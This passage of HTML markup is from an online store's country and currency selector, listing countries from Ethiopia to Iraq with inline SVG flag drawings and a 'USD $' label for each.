      <path fill="#D70000" d="M0 150h900v300H0V150z" />
      <path fill="#FFF" d="M450 171.4v257.2c114.3 0 171.4-85.7 214.3-128.6-42.9-42.9-100-128.6-214.3-128.6z" />
      <path d="M450 171.4c-100 0-171.4 85.7-214.3 128.6C278.6 342.9 350 428.6 450 428.6V171.4z" />
      <path fill="#FFF" d="M346.3 254.3h21v91.3h-21zm51.9 0h21v91.3h-21z" />
      <path d="M477.8 254.3h21v91.3h-21zm51.9 0h21v91.3h-21z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="ET"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--ET" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22.5 15">
      <path fill="#20AA46" d="M0 0h22.5v5H0V0z" />
      <path fill="#E92F3B" d="M0 10h22.5v5H0v-5z" />
      <path fill="#FADF50" d="M0 5h22.5v5H0V5z" />
      <circle fill="#205CCA" cx="11.3" cy="7.5" r="5.2" />
      <g stroke="#FFDB3D" fill="none">
        <path d="m11.3 8.8-2.1 1.5.8-2.4-2-1.5h2.5l.8-2.3.8 2.3h2.6l-2.1 1.5.8 2.4-2.1-1.5zm-1-2.4h1.9M9.9 7.8l1.3 1m.8-2.6.7 1.8M10 7.9l.6-1.8M11 9l1.6-1.1" stroke-width=".5" />
        <path d="m8.7 3.9 1.1 1.6m4-1.7-1 1.6m-1.5 4.7V12M8.9 8.3 7.1 9m8.4 0-1.8-.7" stroke-width=".25" />
      </g>
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="FK"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--FK" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 341.3">
      <path fill="#0052B4" d="M0 0h512v341.3H0z" />
      <path fill="#FFF" d="M256 0v30.6l-45.2 25.1H256V115h-59.1l59.1 32.8v22.9h-26.7l-73.5-40.9v40.9h-55.6v-48.6l-87.5 48.6H0v-30.6L45.2 115H0V55.7h59.1L0 22.8V0h26.7l73.5 40.8V0h55.6v48.6L243.3 0z" />
      <path fill="#D80027" d="M144 0h-32v69.3H0v32h112v69.4h32v-69.4h112v-32H144z" />
      <path fill="#0052B4" d="M155.8 115 256 170.7v-15.8L184.2 115z" />
      <path fill="#FFF" d="M155.8 115 256 170.7v-15.8L184.2 115z" />
      <path d="M155.8 115 256 170.7v-15.8L184.2 115zm-84 0L0 154.9v15.8L100.2 115z" fill="#D80027" />
      <path fill="#0052B4" d="M100.2 55.6 0 0v15.7l71.8 39.9z" />
      <path fill="#FFF" d="M100.2 55.6 0 0v15.7l71.8 39.9z" />
      <path d="M100.2 55.6 0 0v15.7l71.8 39.9zm84 0L256 15.7V0L155.8 55.6z" fill="#D80027" />
      <path fill="#1F8BDE" d="M312.2 194.2v-90c0-8.5 6.5-15.3 15-15.3h120.5c8.3 0 15 6.8 15 15.3v90c0 75.2-75.2 105.3-75.2 105.3s-75.3-30.1-75.3-105.3z" />
      <path fill="#FFF" d="M312.2 194.2v-90c0-8.5 6.5-15.3 15-15.3h120.5c8.3 0 15 6.8 15 15.3v90c0 75.2-75.2 105.3-75.2 105.3s-75.3-30.1-75.3-105.3zm79.6 86.3c7.9-4.5 15.9-10 23.2-16.7 20.5-18.5 32.6-41.4 32.6-69.7v-90c0-.3-120.4-.3-120.4-.3v90.3c0 28.3 12.1 51.2 32.6 69.7 8.3 7.5 17.6 13.9 27.6 19 1.4-.6 2.8-1.4 4.4-2.3z" />
      <path fill="#187536" d="M347.1 193.4c-2.6-7.9 1.7-14.3 10.1-14.3h60.5c8.2 0 12.8 6.3 10.1 14.3l-5.5 16.5c-2.6 7.9-8.9 9.2-15.8 4 0 0 2.6-4.8-19.1-4.8-21.7 0-19.1 4.8-19.1 4.8-6.1 5.7-13.1 4-15.8-4 .1.1-5.4-16.5-5.4-16.5z" />
      <path fill="#FFF" d="M357.4 179.1c8.1 1.6 17.8-15 30.1-15 13.1 0 21.8 17.1 30.1 15 7.4-1.8 15-22.2 15-30.1 0-16.6-20.2-30.1-45.1-30.1-24.9 0-45.1 13.5-45.1 30.1-.1 8.5 6.6 28.5 15 30.1zm-1.4 91.6c6.2.4 12.5-1.8 17.2-6.5l9-9c2.9-2.9 7.5-2.9 10.4 0l9 9c4.7 4.7 11 6.9 17.1 6.5 5.3-.3 32.5-33.5 25.7-32.6-4.6.6-9.1 2.8-12.7 6.3l-.1.1-9 9c-2.9 2.9-7.5 2.9-10.4 0l-9-9c-8.7-8.8-22.9-8.8-31.7-.1l-.1.1-9 9c-2.9 2.9-7.5 2.9-10.4 0l-9-9c-3.5-3.5-7.8-5.6-12.3-6.3-6.7-1.1 20.1 32.2 25.3 32.5zM322.1 210c2.9-2.9 7.5-2.9 10.4 0l9 9c8.8 8.7 22.9 8.7 31.7 0l9-9c2.9-2.9 7.5-2.9 10.4 0l9 9c8.8 8.7 22.9 8.7 31.7 0l9-9c2.9-2.9 7.5-2.9 10.4 0 0 0 5.5-14.8 2.5-15.9-7.9-2.9-17.2-1.2-23.5 5.2l-.1.1-9 9c-2.9 2.9-7.5 2.9-10.4 0l-9-9c-8.7-8.8-22.9-8.8-31.7-.1l-.1.1-9 9c-2.9 2.9-7.5 2.9-10.4 0l-9-9c-6.2-6.2-15.1-8-22.8-5.5-3.1 1.1 1.9 16.1 1.9 16.1z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="FO"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--FO" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 341.3">
      <path fill="#FFF" d="M0 0h512v341.3H0z" />
      <path fill="#0F61A5" d="M512 214.5H206.2v126.8h-87.8V214.5H0v-87.7h118.4V0h87.8v126.8H512V192z" />
      <path fill="#E50E3D" d="M512 149.3V192H183.7v149.3H141V192H0v-42.7h141V0h42.7v149.3z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="FJ"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--FJ" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 341.3">
      <path fill="#2E52B2" d="M0 0h512v341.3H0z" />
      <path fill="#FFF" d="M256 0v22.6l-46.1 30.7H256v64h-46.1L256 148v22.7h-22.6l-73.4-49v49H96v-49l-73.4 49H0V148l46.1-30.7H0v-64h46.1L0 22.6V0h22.6L96 48.9V0h64v48.9L233.4 0z" />
      <g fill="#D80027">
        <path d="M144 0h-32v69.3H0v32h112v69.4h32v-69.4h112v-32H144z" />
        <path d="M0 0v15.1l57.4 38.2H80zm256 0v15.1l-57.4 38.2H176z" />
        <path d="M0 0v15.1l57.4 38.2H80zm256 0v15.1l-57.4 38.2H176zM0 170.7v-15.1l57.4-38.3H80zm256 0v-15.1l-57.4-38.3H176z" />
      </g>
      <path fill="#F3F3F3" d="M307.1 127.1v92c0 61.6 80.5 80.5 80.5 80.5s80.4-19 80.4-80.6v-92l-80.5-23-80.4 23.1z" />
      <path fill="#D80027" d="M468 132.8V98.3H307.1v34.5h69v69h-69v23h69V296c6.9 2.5 11.5 3.5 11.5 3.5s4.6-1.1 11.5-3.5v-71.2h69v-23h-69v-69H468z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="FI"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--FI" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 341.3">
      <path fill="#FFF" d="M0 0h512v341.3H0z" />
      <path fill="#2E52B2" d="M512 129.3V212H203.7v129.3H121V212H0v-82.7h121V0h82.7v129.3z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="FR"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--FR" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#FFF" d="M0 85.331h512v341.337H0z" />
      <path fill="#0052B4" d="M0 85.331h170.663v341.337H0z" />
      <path fill="#D80027" d="M341.337 85.331H512v341.337H341.337z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="GF"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--GF" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 90 60">
      <path fill="#FDEB01" d="m0 0 90 60H0z" />
      <path fill="#58A846" d="M90 0v60L0 0z" />
      <path fill="#ED3D24" d="m50.7 33.3 9.3-6.7H48.5L45 15.7l-3.5 10.9H30l9.3 6.7-3.6 11 9.3-6.7 9.3 6.7z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="PF"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--PF" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#FFF" d="M0 85.337h512v341.326H0z" />
      <path d="M0 85.337h512v113.775H0zm0 227.551h512v113.775H0z" fill="#D80027" />
      <path fill="#FFDA44" d="M293.991 256c0 20.982-17.01 33.243-37.992 33.243S218.008 276.982 218.008 256s17.01-37.992 37.992-37.992 37.991 17.01 37.991 37.992z" />
      <path fill="#0052B4" d="M293.991 256c0 20.982-17.01 37.992-37.992 37.992s-37.992-17.01-37.992-37.992" />
      <path d="M232.259 246.506h9.498v19h-9.498zm37.988 0h9.498v19h-9.498zm-19-14.247h9.498v33.243h-9.498z" fill="#D80027" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="TF"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--TF" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22.5 15">
      <path fill="#FFF" d="M0 0h21v15H0V0z" />
      <path fill="#073AB6" d="M0 0h22.5v15H0V0z" />
      <path fill="#FFF" d="M0 0h11.3v7.5H0V0z" />
      <path fill="#F44653" d="M7.1 0h3.6v7H7.1V0z" />
      <path fill="#1035BB" d="M0 0h3.6v7H0V0z" />
      <path fill="#FFF" d="M3.6 0h3.6v7H3.6V0zm10.9 6h5L19 7h-1.5v.5h1l-.5 1h-.5V10h-1V7H15l-.5-1zm4 2.5 1 1.5h-2l1-1.5zm-3 0 1 1.5h-2l1-1.5zm1.5 3L16 10h2l-1 1.5zM20 8c-.3 0-.5-.2-.5-.5s.2-.5.5-.5.5.2.5.5-.2.5-.5.5zm-6 0c-.3 0-.5-.2-.5-.5s.2-.5.5-.5.5.2.5.5-.2.5-.5.5zm1 4c-.3 0-.5-.2-.5-.5s.2-.5.5-.5.5.2.5.5-.2.5-.5.5zm4 0c-.3 0-.5-.2-.5-.5s.2-.5.5-.5.5.2.5.5-.2.5-.5.5zm-2 1c-.3 0-.5-.2-.5-.5s.2-.5.5-.5.5.2.5.5-.2.5-.5.5z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="GA"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--GA" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#FFDA44" d="M0 85.337h512v341.326H0z" />
      <path fill="#6DA544" d="M0 85.337h512v113.775H0z" />
      <path fill="#0052B4" d="M0 312.888h512v113.775H0z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="GM"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--GM" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#FFF" d="M0 85.337h512v341.326H0z" />
      <path fill="#1a7e25" d="M0 322.783h512v103.88H0z" />
      <path fill="#cf0d19" d="M0 85.337h512v104.515H0z" />
      <path fill="#0052B4" d="M0 210.877h512v89.656H0z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="GE"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--GE" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22.5 15">
      <path fill="#FFF" d="M.8 0h21v15H.8V0z" />
      <path fill="#eb000e" d="M9.8 6H0v3h9.8v6h3V9h9.8V6h-9.8V0h-3v6z" />
      <path fill="#eb000e" d="m17.3 2.7-.2-1.2h1l-.2 1.2 1.2-.2v1l-1.2-.2.2 1.2h-1l.2-1.2-1.2.2v-1l1.2.2zm-12.7 0-.2-1.2h1l-.2 1.2 1.2-.2v1l-1.2-.2.2 1.2h-1l.2-1.2-1.2.2v-1l1.2.2zm0 9-.2-1.2h1l-.2 1.2 1.2-.2v1l-1.2-.2.2 1.2h-1l.2-1.2-1.2.2v-1l1.2.2zm12.7 0-.2-1.2h1l-.2 1.2 1.2-.2v1l-1.2-.2.2 1.2h-1l.2-1.2-1.2.2v-1l1.2.2z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="DE"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--DE" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#D80027" d="M0 85.331h512v341.337H0z" />
      <path d="M0 85.331h512v113.775H0z" />
      <path fill="#FFDA44" d="M0 312.882h512v113.775H0z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="GH"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--GH" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#FFDA44" d="M0 85.337h512v341.326H0z" />
      <path fill="#D80027" d="M0 85.337h512v113.775H0z" />
      <path fill="#496E2D" d="M0 312.888h512v113.775H0z" />
      <path d="m255.883 199.111 14.119 43.458 40.366 3.2-36.969 26.861 19.453 40.259-36.969-26.859-36.97 26.859 14.123-43.459-36.969-26.861h45.696z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="GI"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--GI" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 513 342">
      <path fill="#FFF" d="M0 0h513v342H0z" />
      <path fill="#D80027" d="M0 230h513v112H0z" />
      <path fill="#D80027" stroke="#000" stroke-miterlimit="10" d="M363.1 131.8V99.1H374V77.3h-21.9v10.9h-21.8V77.3h-21.8v21.8h10.9v32.7h-21.8V55.5h10.9V33.7h-21.8v10.9h-10.9V33.7H254v10.9h-10.9V33.7h-21.8v21.8h10.9v76.3h-21.8V99.1h10.9V77.3h-21.8v10.9h-21.8V77.3h-21.8v21.8h10.9v32.7H145V219h239.9v-87.2z" />
      <path fill="#FFDA44" stroke="#000" stroke-miterlimit="10" d="m264.9 235.5-24.2 18.2 19.1 14.3v31.3h-23.2v9h23v7.9h-23v9.3H270V268l19.1-14.3-24.2-18.2zm0 25.3-10.1-7.1 10.1-7.1 10.1 7.1-10.1 7.1z" />
      <path d="M239.6 209.7v-27.9s.1-22.3 25-22.3c24.8 0 25.7 22 25.7 22v28.2h-50.7zm-69.1 0v-24.3s.1-18.7 19.6-18.7 20.2 18.4 20.2 18.4v24.5h-39.8z" />
      <path d="M169.1 209.7v-24.3s.1-18.7 19.6-18.7 20.2 18.4 20.2 18.4v24.5h-39.8zm151.8 0v-24.3s.1-18.7 19.6-18.7 20.2 18.4 20.2 18.4v24.5h-39.8zm8.4-77.7v-15.7s.1-12.1 11.3-12.1c11.3 0 11.7 11.9 11.7 11.9V132h-23zm-78.8 0v-23.7s.1-18.3 14.3-18.3c14.2 0 14.7 18 14.7 18v24h-29zm-73 0v-15.7s.1-12.1 11.3-12.1 11.7 11.9 11.7 11.9V132h-23z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="GR"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--GR" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 513 342">
      <path fill="#FFF" d="M0 0h513v342H0z" />
      <g fill="#0d5eaf">
        <path d="M0 0h513v38H0zm0 76h513v38H0zm0 76h513v38H0zm0 76h513v38H0zm0 76h513v38H0z" />
        <path d="M0 0h190v190H0z" />
      </g>
      <g fill="#FFF">
        <path d="M0 76h190v38H0z" />
        <path d="M76 0h38v190H76z" />
      </g>
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="GL"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--GL" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 513 342">
      <path fill="#D80027" d="M0 0h513v342H0z" />
      <path fill="#FFF" d="M513 0v171H0V0z" />
      <circle fill="#FFF" cx="185.8" cy="171.2" r="117.8" />
      <path fill="#D80027" d="M68 171c0-65.1 52.8-117.8 117.8-117.8 65.1 0 117.8 52.8 117.8 117.8" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="GD"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--GD" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 341.3">
      <path fill="#c60a0a" d="M0 0h512v341.3H0z" />
      <path fill="#3E8446" d="M256 170.7 44.5 296.8V44.5z" />
      <path d="m256 170.7 211.5 126.1h-423zM467.5 44.5 256 170.7 44.5 44.5z" fill="#FFDA44" />
      <path fill="#3E8446" d="M467.5 44.5v252.3L256 170.7z" />
      <path d="m256 10.4 3.3 10.2H270l-8.6 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.3-10.2-8.6-6.3h10.7zm-85.9 0 3.3 10.2h10.7l-8.6 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.3-10.2-8.6-6.3h10.7zm171.8 0 3.3 10.2H356l-8.7 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.3-10.2-8.6-6.3h10.7zM256 304.2l3.3 10.2H270l-8.6 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.3-10.2-8.6-6.3h10.7zm-85.9 0 3.3 10.2h10.7l-8.6 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.3-10.2-8.6-6.3h10.7zm171.8 0 3.3 10.2H356l-8.7 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.3-10.2-8.6-6.3h10.7z" fill="#FFDA44" />
      <circle fill="#c60a0a" cx="244.5" cy="170.7" r="76.2" />
      <path fill="#FFDA44" d="m244.5 110.1 13.6 41.8h44l-35.6 25.8 13.6 41.8-35.6-25.8-35.5 25.8 13.6-41.8-35.6-25.8h44zm-136.8 57.7c4.4 6.9 2.3 16.1-4.6 20.5s-16.1 2.3-20.5-4.6c-7.9-12.5-3.3-33-3.3-33s20.4 4.6 28.4 17.1z" />
      <circle fill="#A2001D" cx="99.1" cy="182.1" r="7.4" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="GP"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--GP" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#FFF" d="M0 85.331h512v341.337H0z" />
      <path fill="#0052B4" d="M0 85.331h170.663v341.337H0z" />
      <path fill="#D80027" d="M341.337 85.331H512v341.337H341.337z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="GT"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--GT" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 513 342">
      <path fill="#FFF" d="M0 0h513v342H0z" />
      <path d="M0 0h171v342H0zm342 0h171v342H342z" fill="#338AF3" />
      <circle fill="#DCC26D" cx="256" cy="155.8" r="25.5" />
      <path fill="#628A40" d="M194.2 155.9c0 22.1 11.8 42.5 30.8 53.5 5.9 3.4 13.5 1.4 16.9-4.5 3.4-5.9 1.4-13.5-4.5-16.9-11.5-6.6-18.5-18.9-18.5-32.1 0-6.8-5.5-12.4-12.4-12.4s-12.3 5.5-12.3 12.4zm95.1 52.1c17.8-11.4 28.6-31 28.5-52.1 0-6.8-5.5-12.4-12.4-12.4-6.8 0-12.4 5.5-12.4 12.4 0 12.7-6.5 24.5-17.1 31.3-5.8 3.6-7.7 11.2-4.1 17 3.6 5.8 11.2 7.7 17 4.1.2-.1.3-.2.5-.3z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="GG"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--GG" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 513 342">
      <path fill="#FFF" d="M0 0h513v342H0z" />
      <path fill="#D80027" d="M308 0H204v118.7H0v104h204V342h104V222.7h205v-104H308z" />
      <path fill="#FFDA44" d="m368.6 188 26 17.3V136l-26 17.3h-95.3V58.1l17.3-26h-69.2l17.3 26v95.2h-95.3l-26-17.3v69.3l26-17.3h95.3v95.2l-17.3 26h69.2l-17.3-26V188z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="GN"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--GN" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 513 342">
      <path fill="#FFDA44" d="M0 0h512v342H0z" />
      <path fill="#6DA544" d="M342 0h171v342H342z" />
      <path fill="#D80027" d="M0 0h171v342H0z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="GW"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--GW" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#6DA544" d="M0 85.331h512v341.337H0z" />
      <path fill="#FFDA44" d="M0 85.331h512v170.663H0z" />
      <path fill="#D80027" d="M0 85.331h181.793v341.337H0z" />
      <path d="m98.32 195.127 15.107 46.497h48.894l-39.555 28.74 15.108 46.498-39.554-28.737-39.556 28.737 15.111-46.498-39.554-28.74h48.891z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="GY"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--GY" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 900 600">
      <path fill="#009E49" d="M0 0h900v600H0V0z" />
      <path fill="#FFF" d="m0 0 947 300L0 600V0z" />
      <path fill="#FFD00D" d="M0 26.1 870 300 0 573.9V26.1z" />
      <path fill="#2D2D2D" d="m0 0 450 300L0 600V0z" />
      <path fill="#D3132F" d="m0 35 397.5 265L0 565V35z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="HT"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--HT" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 513 342">
      <path fill="#A2001D" d="M0 0h513v172H0z" />
      <path fill="#0052B4" d="M0 172h513v172H0z" />
      <path fill="#FFF" d="m381.4 251.5-110.7-13.8-110.8 13.8V85.4h221.5z" />
      <circle fill="#0052B4" cx="270.7" cy="182.3" r="55.4" />
      <circle fill="#A2001D" cx="270.7" cy="182.3" r="27.7" />
      <path fill="#6DA544" d="M229.1 113.1h83.1l-41.5 41.5z" />
      <path fill="#FFDA44" d="M256.8 140.8h27.7v83h-27.7z" />
      <path fill="#6DA544" d="M314.9 215.5h-88.5l-66.5 36h221.5z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="HN"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--HN" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 513 342">
      <path fill="#FFF" d="M0 0h513v342H0z" />
      <path d="M0 0h513v114H0zm0 228h513v114H0zm203.5-110.1 6.7 16.6 17.6 1-14 10.9 4.7 17.7-15-9.9-15 9.9 4.7-17.7-14-10.9 17.6-1zm105 0 6.7 16.6 17.6 1-14 10.9 4.7 17.7-15-9.9-15 9.9 4.7-17.7-14-10.9 17.6-1zM256 147.6l6.7 16.6 17.6 1-14 10.9 4.7 17.7-15-9.9-15 9.9 4.7-17.7-14-10.9 17.6-1zm-52.5 29.7 6.7 16.6 17.6 1-14 10.9 4.7 17.6-15-9.9-15 9.9 4.7-17.6-14-10.9 17.6-1zm105 0 6.7 16.6 17.6 1-14 10.9 4.7 17.6-15-9.9-15 9.9 4.7-17.6-14-10.9 17.6-1z" fill="#338AF3" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="HK"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--HK" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 513 342">
      <path fill="#D80027" d="M0 0h513v342H0z" />
      <path d="M274.2 119.8c-5.1 21.1-14.1 17.1-18.5 35.5-26.1-6.3-42.1-32.5-35.9-58.6 6.3-26.1 32.5-42.1 58.5-35.9-8.7 36.9.5 40.1-4.1 59zm-67.6 15.6c18.5 11.3 11.9 18.7 28 28.6-14 22.9-43.9 30-66.8 16s-30-43.9-16-66.8c32.3 19.8 38.2 12.1 54.8 22.2zm-6 69.2c16.5-14.1 21.4-5.5 35.8-17.8 17.4 20.4 15 51-5.4 68.4-20.4 17.4-51 15-68.4-5.4 28.7-24.6 23.2-32.6 38-45.2zm63.9 27.1c-8.3-20.1 1.4-22.1-5.9-39.6 24.8-10.3 53.2 1.5 63.4 26.3 10.3 24.8-1.5 53.2-26.3 63.4-14.5-35-23.8-32.2-31.2-50.1zm45.5-52.4c-21.6 1.7-20.6-8.1-39.5-6.6-2.1-26.7 17.9-50.1 44.6-52.2 26.7-2.1 50.1 17.9 52.2 44.6-37.7 2.9-37.9 12.7-57.3 14.2z" fill="#FFF" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="HU"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--HU" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#FFF" d="M0 85.337h512v341.326H0z" />
      <path fill="#D80027" d="M0 85.337h512v113.775H0z" />
      <path fill="#6DA544" d="M0 312.888h512v113.775H0z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="IS"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--IS" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#0052B4" d="M0 85.334h512v341.337H0z" />
      <path fill="#FFF" d="M512 295.883H202.195v130.783h-79.76V295.883H0v-79.772h122.435V85.329h79.76v130.782H512v61.218z" />
      <path fill="#D80027" d="M512 234.666v42.663H183.652v149.337h-42.674V277.329H0v-42.663h140.978V85.329h42.674v149.337z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="IN"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--IN" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 513 342">
      <path fill="#181A93" d="M17.3 0h478.4v342H17.3V0z" />
      <path fill="#FFA44A" d="M0 0h513v114H0V0z" />
      <path fill="#1A9F0B" d="M0 228h513v114H0V228z" />
      <path fill="#FFF" d="M0 114h513v114H0V114z" />
      <circle fill="#FFF" cx="256.5" cy="171" r="34.2" />
      <path fill="#181A93" d="M256.5 216.6c-25.1 0-45.6-20.5-45.6-45.6s20.5-45.6 45.6-45.6 45.6 20.5 45.6 45.6-20.5 45.6-45.6 45.6zm0-11.4c18.2 0 34.2-16 34.2-34.2s-15.9-34.2-34.2-34.2-34.2 16-34.2 34.2 16 34.2 34.2 34.2z" />
      <circle fill="#181A93" cx="256.5" cy="171" r="22.8" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="ID"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--ID" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#FFF" d="M0 85.333h512v341.333H0z" />
      <path fill="#E00" d="M0 85.333h512V256H0z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="IQ"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--IQ" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 513 342">
      <path fill="#FFF" d="M0 0h513v342H0z" />
      <path fill="#CE1126" d="M0 0h513v114H0z" />
      <path d="M0 228h513v114H0z" />
